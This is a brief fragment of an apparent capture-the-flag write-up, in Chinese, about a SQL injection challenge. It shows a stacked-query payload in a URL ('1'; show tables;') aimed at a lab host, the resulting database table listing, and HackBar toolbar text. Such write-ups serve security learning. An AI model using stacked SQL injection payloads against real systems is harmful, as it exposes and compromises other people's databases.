 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node4.anna.nssctf.cn:28900/?inject=1'; show tables;
Use POST method MODIFY HEADER